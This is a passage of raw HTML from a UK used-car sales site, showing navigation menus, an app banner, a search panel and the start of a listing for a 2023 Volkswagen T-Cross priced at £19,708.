href="/ford/kuga/used-cars/"><span>Ford Kuga</span></a></li><li><a class="sub-nav__link" id="Ford Puma" href="/ford/puma/used-cars/"><span>Ford Puma</span></a></li><li><a class="sub-nav__link" id="Honda Jazz" href="/honda/jazz/used-cars/"><span>Honda Jazz</span></a></li><li><a class="sub-nav__link" id="Kia Sportage" href="/kia/sportage/used-cars/"><span>Kia Sportage</span></a></li><li><a class="sub-nav__link" id="Land Rover Defender" href="/land-rover/defender/used-cars/"><span>Land Rover Defender</span></a></li><li><a class="sub-nav__link" id="Mercedes A-Class" href="/mercedes/a-class/used-cars/"><span>Mercedes A-Class</span></a></li><li><a class="sub-nav__link" id="Mini Countryman" href="/mini/countryman/used-cars/"><span>Mini Countryman</span></a></li><li><a class="sub-nav__link" id="Nissan Juke" href="/nissan/juke/used-cars/"><span>Nissan Juke</span></a></li><li><a class="sub-nav__link" id="Nissan Qashqai" href="/nissan/qashqai/used-cars/"><span>Nissan Qashqai</span></a></li><li><a class="sub-nav__link" id="Range Rover Evoque" href="/land-rover/range-rover-evoque/used-cars/"><span>Range Rover Evoque</span></a></li><li><a class="sub-nav__link" id="Toyota Aygo" href="/toyota/aygo/used-cars/"><span>Toyota Aygo</span></a></li><li><a class="sub-nav__link" id="Toyota Yaris" href="/toyota/yaris/used-cars/"><span>Toyota Yaris</span></a></li><li><a class="sub-nav__link" id="VW Golf" href="/vw/golf/used-cars/"><span>VW Golf</span></a></li><li><a class="sub-nav__link" id="VW Polo" href="/vw/polo/used-cars/"><span>VW Polo</span></a></li><li><a class="sub-nav__link bold" id="Search all used cars" href="/used-cars/"><span>Search all used cars</span></a></li></ul><ul aria-labelledby="Used Cars by Location" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Aberdeen" href="/used-cars/local/aberdeenshire/aberdeen/"><span>Aberdeen</span></a></li><li><a class="sub-nav__link" id="Belfast" href="/used-cars/local/country-antrim/belfast/"><span>Belfast</span></a></li><li><a class="sub-nav__link" id="Birmingham" href="/used-cars/local/west-midlands/birmingham/"><span>Birmingham</span></a></li><li><a class="sub-nav__link" id="Bristol" href="/used-cars/local/country-of-bristol/bristol/"><span>Bristol</span></a></li><li><a class="sub-nav__link" id="Cardiff" href="/used-cars/local/cardiff/"><span>Cardiff</span></a></li><li><a class="sub-nav__link" id="Coventry" href="/used-cars/local/warwickshire/coventry/"><span>Coventry</span></a></li><li><a class="sub-nav__link" id="Derby" href="/used-cars/local/derbyshire/derby/"><span>Derby</span></a></li><li><a class="sub-nav__link" id="Edinburgh" href="/used-cars/local/east-lothian/edinburgh/"><span>Edinburgh</span></a></li><li><a class="sub-nav__link" id="Glasgow" href="/used-cars/local/lanarkshire/glasgow/"><span>Glasgow</span></a></li><li><a class="sub-nav__link" id="Hull" href="/used-cars/local/east-yorkshire/hull/"><span>Hull</span></a></li><li><a class="sub-nav__link" id="Leeds" href="/used-cars/local/west-yorkshire/leeds/"><span>Leeds</span></a></li><li><a class="sub-nav__link" id="Leicester" href="/used-cars/local/leicestershire/leicester/"><span>Leicester</span></a></li><li><a class="sub-nav__link" id="Liverpool" href="/used-cars/local/merseyside/liverpool/"><span>Liverpool</span></a></li><li><a class="sub-nav__link" id="London" href="/used-cars/local/greater-london/london/"><span>London</span></a></li><li><a class="sub-nav__link" id="Manchester" href="/used-cars/local/greater-manchester/manchester/"><span>Manchester</span></a></li><li><a class="sub-nav__link" id="Newcastle" href="/used-cars/local/tyne-&amp;-wear/newcastle/"><span>Newcastle</span></a></li><li><a class="sub-nav__link" id="Northampton" href="/used-cars/local/northamptonshire/northampton/"><span>Northampton</span></a></li><li><a class="sub-nav__link" id="Norwich" href="/used-cars/local/norfolk/norwich/"><span>Norwich</span></a></li><li><a class="sub-nav__link" id="Nottingham" href="/used-cars/local/nottinghamshire/nottingham/"><span>Nottingham</span></a></li><li><a class="sub-nav__link" id="Peterborough" href="/used-cars/local/cambridgeshire/peterborough/"><span>Peterborough</span></a></li><li><a class="sub-nav__link" id="Plymouth" href="/used-cars/local/devon/plymouth/"><span>Plymouth</span></a></li><li><a class="sub-nav__link" id="Sheffield" href="/used-cars/local/south-yorkshire/sheffield/"><span>Sheffield</span></a></li><li><a class="sub-nav__link" id="Southampton" href="/used-cars/local/hampshire/southampton/"><span>Southampton</span></a></li><li><a class="sub-nav__link bold" id="View all locations" href="/used-cars/local/"><span>View all locations</span></a></li></ul><ul aria-labelledby="Used Cars by Fuel Type" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Electric" href="/used-cars/fuel/full-electric/"><span>Electric</span></a></li><li><a class="sub-nav__link" id="Petrol" href="/used-cars/fuel/petrol/"><span>Petrol</span></a></li><li><a class="sub-nav__link" id="Diesel" href="/used-cars/fuel/diesel/"><span>Diesel</span></a></li><li><a class="sub-nav__link" id="Hybrid - Diesel / Electric" href="/used-cars/fuel/hybrid---diesel-electric/"><span>Hybrid - Diesel / Electric</span></a></li><li><a class="sub-nav__link" id="Hybrid - Petrol / Electric" href="/used-cars/fuel/hybrid---petrol-electric/"><span>Hybrid - Petrol / Electric</span></a></li><li><a class="sub-nav__link" id="LPG" href="/used-cars/fuel/lpg/"><span>LPG</span></a></li></ul><ul aria-labelledby="Used Cars by Price" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Under £500" href="/used-cars/price/under-500/"><span>Under £500</span></a></li><li><a class="sub-nav__link" id="Under £1,000" href="/used-cars/price/under-1000/"><span>Under £1,000</span></a></li><li><a class="sub-nav__link" id="Under £2,000" href="/used-cars/price/under-2000/"><span>Under £2,000</span></a></li><li><a class="sub-nav__link" id="Under £3,000" href="/used-cars/price/under-3000/"><span>Under £3,000</span></a></li><li><a class="sub-nav__link" id="Under £5,000" href="/used-cars/price/under-5000/"><span>Under £5,000</span></a></li><li><a class="sub-nav__link" id="Under £10,000" href="/used-cars/price/under-10000/"><span>Under £10,000</span></a></li><li><a class="sub-nav__link" id="Under £15,000" href="/used-cars/price/under-15000/"><span>Under £15,000</span></a></li><li><a class="sub-nav__link" id="Under £20,000" href="/used-cars/price/under-20000/"><span>Under £20,000</span></a></li></ul><ul aria-labelledby="Used Cars by Transmission" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Manual" href="/used-cars/transmission/manual/"><span>Manual</span></a></li><li><a class="sub-nav__link" id="Automatic" href="/used-cars/transmission/automatic/"><span>Automatic</span></a></li></ul><ul aria-labelledby="Used Cars by Body style" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Convertible" href="/used-cars/bodystyle/convertible/"><span>Convertible</span></a></li><li><a class="sub-nav__link" id="Coupe" href="/used-cars/bodystyle/coupe/"><span>Coupe</span></a></li><li><a class="sub-nav__link" id="Estate" href="/used-cars/bodystyle/estate/"><span>Estate</span></a></li><li><a class="sub-nav__link" id="Hatchback" href="/used-cars/bodystyle/hatchback/"><span>Hatchback</span></a></li><li><a class="sub-nav__link" id="People Carrier" href="/used-cars/bodystyle/people-carrier/"><span>People Carrier</span></a></li><li><a class="sub-nav__link" id="Pick-up" href="/used-cars/bodystyle/pick-up/"><span>Pick-up</span></a></li><li><a class="sub-nav__link" id="Saloon" href="/used-cars/bodystyle/saloon/"><span>Saloon</span></a></li><li><a class="sub-nav__link" id="SUV" href="/used-cars/bodystyle/suv/"><span>SUV</span></a></li></ul><ul aria-labelledby="Used Cars by Dealers" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Dealer Search" href="/used-cars/all-dealers/"><span>Dealer Search</span></a></li><li><a class="sub-nav__link" id="Dealer Groups" href="/dealers/groups/"><span>Dealer Groups</span></a></li></ul></div></div><div class="sub-nav-item" aria-labelledby="used_vans"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/for-sale/">Search Used Vans<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/all-dealers/">Used Vans by Dealer<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div><div class="sub-nav-item" aria-labelledby="nav_sell"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/">Sell My Car<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-valuation/">Car valuation<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/part-exchange/">Part exchange<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-selling-tips/">Car selling tips<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div><div class="sub-nav-item" aria-labelledby="finance"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-cars/finance/">Used Cars on Finance<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-finance-calculator/">Car Finance Calculator<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div><div class="sub-nav-item" aria-labelledby="nav_carAdvice"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-reviews/">Car Reviews<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-price-guide/">Car Price Guides<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div></section><section class="lazy-nav slide-in-nav"><div class="mobile-top-row"><div class="mobile-top-row__label"></div><button type="button" aria-label="Close menu" id="nav_closeBurger" class="main-nav__menu user-feature-buttons__cta"><svg class="mobile-top-row__icon" xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></div></section><div data-rht-toaster="" style="position:fixed;z-index:9999;top:16px;left:16px;right:16px;bottom:16px;pointer-events:none"></div></nav></div>

    
    <div class="border-bottom border-neutral cazoo-app-banner">
    <div id="react_0HNIPNSFOQUAE"><div class="flex a-center j-center small-padding cazoo-app-banner" data-reactroot=""><a class="btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary show-to-l" href="https://cazoo.onelink.me/5HE8/motors" target="_blank" rel="noopener noreferrer"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.3335 14.3441C16.5176 14.3441 16.6665 14.4841 16.6665 14.6566V15.5931C16.6664 15.7654 16.5175 15.9046 16.3335 15.9046H3.6665C3.48264 15.9045 3.33363 15.7653 3.3335 15.5931V14.6566C3.3335 14.4842 3.48256 14.3442 3.6665 14.3441H16.3335ZM10.5005 3.33334C10.6844 3.3335 10.8335 3.47349 10.8335 3.64584V11.4183H11.0659C11.2101 11.4183 11.3318 11.3474 11.3872 11.2513L12.7173 8.94466C12.8637 8.69067 13.1954 8.58709 13.4751 8.70834L13.9497 8.91439C14.2548 9.04668 14.3778 9.39214 14.2183 9.66927L12.9077 11.9427C12.5536 12.5567 11.8373 12.9349 11.0659 12.9349H8.93408C8.16265 12.9349 7.44633 12.5567 7.09229 11.9427L5.78174 9.66927C5.62233 9.39219 5.74531 9.04667 6.05029 8.91439L6.5249 8.70834C6.80459 8.58706 7.13723 8.69065 7.28369 8.94466L8.61377 11.2513C8.66922 11.3474 8.79 11.4183 8.93408 11.4183H9.1665V3.64584C9.1665 3.47339 9.31639 3.33334 9.50049 3.33334H10.5005Z" fill="currentColor"></path></svg>Get the <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 61 12" fill="none" class="cazoo-app-banner--logo color-cazoo" height="14"><title>Cazoo</title><path fill="currentColor" d="M41.758.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817 5.816 5.816 0 0 0 5.813-5.818A5.816 5.816 0 0 0 41.758.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.993 2.996 2.995 2.995 0 0 1-2.993 2.996ZM54.687.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817A5.816 5.816 0 0 0 60.5 6.09 5.816 5.816 0 0 0 54.687.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.994 2.996 2.995 2.995 0 0 1-2.994 2.996ZM34.376.45h-8.153a.515.515 0 0 0-.515.516v1.647c0 .285.23.515.515.515h4.746L25.81 9.096a1.03 1.03 0 0 0-.274.7v1.416c0 .284.23.515.515.515h8.495c.284 0 .515-.23.515-.515V9.565a.515.515 0 0 0-.515-.515h-5.089l5.16-5.968c.175-.19.274-.44.274-.7V.967a.515.515 0 0 0-.515-.515ZM24.701 4.765a.406.406 0 0 0-.323-.27l-1.166-.177a.387.387 0 0 0-.427.27l-.041.217-1.598-3.537A1.389 1.389 0 0 0 19.88.451h-4.603c-.546 0-1.04.32-1.266.817l-1.597 3.537-.04-.218a.387.387 0 0 0-.429-.27l-1.165.202c-.15.023-.275.103-.324.246l-.162.476a.38.38 0 0 0 .32.501l1.312.142-.102.226a1.342 1.342 0 0 0-.119.551v4.551c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515V9.05h6.396v2.162c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515v-4.55c0-.191-.04-.38-.119-.552l-.101-.226 1.312-.142a.38.38 0 0 0 .32-.501l-.162-.476ZM14.617 6.372l1.203-3.004a.514.514 0 0 1 .478-.325h2.562c.21 0 .4.129.478.325l1.203 3.004h-5.924ZM5.813 9.085a2.995 2.995 0 0 1-2.989-3.167 2.999 2.999 0 0 1 3.04-2.825 2.712 2.712 0 0 1 1.9.796c.175.174.452.19.64.032l1.382-1.16a.516.516 0 0 0 .047-.745C8.843.94 7.44.271 5.813.271A5.816 5.816 0 0 0 0 6.089a5.816 5.816 0 0 0 5.813 5.818c1.627 0 3.032-.669 4.022-1.748a.516.516 0 0 0-.047-.744l-1.382-1.16a.471.471 0 0 0-.638.032 2.715 2.715 0 0 1-1.955.799Z"></path></svg><span class="visually-hidden">Cazoo</span> app - powered by MOTORS</a><button class="btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary hidden-below-l" type="button"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.3335 14.3441C16.5176 14.3441 16.6665 14.4841 16.6665 14.6566V15.5931C16.6664 15.7654 16.5175 15.9046 16.3335 15.9046H3.6665C3.48264 15.9045 3.33363 15.7653 3.3335 15.5931V14.6566C3.3335 14.4842 3.48256 14.3442 3.6665 14.3441H16.3335ZM10.5005 3.33334C10.6844 3.3335 10.8335 3.47349 10.8335 3.64584V11.4183H11.0659C11.2101 11.4183 11.3318 11.3474 11.3872 11.2513L12.7173 8.94466C12.8637 8.69067 13.1954 8.58709 13.4751 8.70834L13.9497 8.91439C14.2548 9.04668 14.3778 9.39214 14.2183 9.66927L12.9077 11.9427C12.5536 12.5567 11.8373 12.9349 11.0659 12.9349H8.93408C8.16265 12.9349 7.44633 12.5567 7.09229 11.9427L5.78174 9.66927C5.62233 9.39219 5.74531 9.04667 6.05029 8.91439L6.5249 8.70834C6.80459 8.58706 7.13723 8.69065 7.28369 8.94466L8.61377 11.2513C8.66922 11.3474 8.79 11.4183 8.93408 11.4183H9.1665V3.64584C9.1665 3.47339 9.31639 3.33334 9.50049 3.33334H10.5005Z" fill="currentColor"></path></svg>Get the <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 61 12" fill="none" class="cazoo-app-banner--logo color-cazoo" height="14"><title>Cazoo</title><path fill="currentColor" d="M41.758.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817 5.816 5.816 0 0 0 5.813-5.818A5.816 5.816 0 0 0 41.758.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.993 2.996 2.995 2.995 0 0 1-2.993 2.996ZM54.687.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817A5.816 5.816 0 0 0 60.5 6.09 5.816 5.816 0 0 0 54.687.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.994 2.996 2.995 2.995 0 0 1-2.994 2.996ZM34.376.45h-8.153a.515.515 0 0 0-.515.516v1.647c0 .285.23.515.515.515h4.746L25.81 9.096a1.03 1.03 0 0 0-.274.7v1.416c0 .284.23.515.515.515h8.495c.284 0 .515-.23.515-.515V9.565a.515.515 0 0 0-.515-.515h-5.089l5.16-5.968c.175-.19.274-.44.274-.7V.967a.515.515 0 0 0-.515-.515ZM24.701 4.765a.406.406 0 0 0-.323-.27l-1.166-.177a.387.387 0 0 0-.427.27l-.041.217-1.598-3.537A1.389 1.389 0 0 0 19.88.451h-4.603c-.546 0-1.04.32-1.266.817l-1.597 3.537-.04-.218a.387.387 0 0 0-.429-.27l-1.165.202c-.15.023-.275.103-.324.246l-.162.476a.38.38 0 0 0 .32.501l1.312.142-.102.226a1.342 1.342 0 0 0-.119.551v4.551c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515V9.05h6.396v2.162c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515v-4.55c0-.191-.04-.38-.119-.552l-.101-.226 1.312-.142a.38.38 0 0 0 .32-.501l-.162-.476ZM14.617 6.372l1.203-3.004a.514.514 0 0 1 .478-.325h2.562c.21 0 .4.129.478.325l1.203 3.004h-5.924ZM5.813 9.085a2.995 2.995 0 0 1-2.989-3.167 2.999 2.999 0 0 1 3.04-2.825 2.712 2.712 0 0 1 1.9.796c.175.174.452.19.64.032l1.382-1.16a.516.516 0 0 0 .047-.745C8.843.94 7.44.271 5.813.271A5.816 5.816 0 0 0 0 6.089a5.816 5.816 0 0 0 5.813 5.818c1.627 0 3.032-.669 4.022-1.748a.516.516 0 0 0-.047-.744l-1.382-1.16a.471.471 0 0 0-.638.032 2.715 2.715 0 0 1-1.955.799Z"></path></svg><span class="visually-hidden">Cazoo</span> app - powered by MOTORS</button></div></div>
</div>

    
    
        <nav class="bc" aria-label="Breadcrumb Navigation">
            <div class="bc__inner">
                <ul class="bc__list">
                                <li class="home"><a href="/" class="home">Home</a></li>
                                <li class="bc__item"><a href="https://www.motors.co.uk/all-makes/">All makes</a></li>
                                <li class="bc__item"><a href="https://www.motors.co.uk/volkswagen/used-cars/">Volkswagen</a></li>
                                <li class="bc__item"><a href="https://www.motors.co.uk/volkswagen/t-cross/used-cars/">T-Cross</a></li>
                                <li class="bc__item bc__item--current">2023</li>

                </ul>
            </div>
        </nav>


    
    <section id="mainContent" tabindex="0">
        






<header class="page-section bg-neutral-2 text-c ">
  <div class="container">
    
    <h1 class="title-1">Used Volkswagen T-Cross 2023 cars for sale</h1>
    <div id="searchPanel" >
      
<section class="sp--loading medium-margin">
  <div class="sp__mode">
    <div class="radio-group margin-auto loading-group">
      <label class="label"><span class="radio-title">Price</span></label>
      <label class="label"><span class="radio-title">Monthly cost</span></label>
    </div>
  </div>

  <div class="inline-input-bar sp__bar">
    <div class="inline-input-container inputs-3 sp__controls">
      <div class="input-field">
        <div class="ticker" id="sTick" style="width:100%; text-align:center">Loading...</div>
        <script>(function (m) { 'use strict'; function _tick() { var t = document.getElementById('sTick'); if (t && !!m.length) { t.innerText = m.pop() + '...'; setTimeout(_tick, 4e3); } } setTimeout(_tick, 4e3); }('Loading|Reticulating splines|Checking connection|Steering you in the right direction|Detailing cars|Changing the oil|Releasing the handbrake|Updating ECU|Polishing rims|Finding the perfect vehicle|Searching smarter'.split('|')))</script>
      </div>

      <div class="input-field multi-input mobile-fields">
        <div class="disabled-input">
          Make (any)
        </div>
        <div class="disabled-input">
          Model (any)
        </div>
      </div>

      <div class="input-field multi-input mobile-fields price-fields">
        <div class="disabled-input">
          Min price (any)
        </div>
        <div class="disabled-input">
          Max price (any)
        </div>
      </div>
    </div>

    <button class="btn btn--expand sp__btn mobile-fields" disabled>Search</button>
  </div>
  <div class="sp__actions ">
    <div class="options">
      <button disabled class="btn btn--ghost btn--content-primary reset">Reset</button>
    </div>
    <div class="options">
      <button disabled class="btn btn--ghost adv">More options</button>
    </div>
  </div>
</section>

    </div>
  </div>
</header>
<section id="searchPanelAdv">
  
</section>










<section class="page-section">
  <div class="container">
        <section class="result-card___container">
          <div id="react_0HNIPNSFOQUAB"><section class="" data-reactroot=""><div class="result-card___wrap"><div class="result-card"><a href="/car-77121197/?i=0&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Volkswagen<!-- -->, <!-- -->T-Cross</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2023 - 1.0 TSI SEL SUV 5dr Petrol DSG Euro 6 (s/s) (110 ps)</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 42 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>42</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£19,708</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£319/pm (PCP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 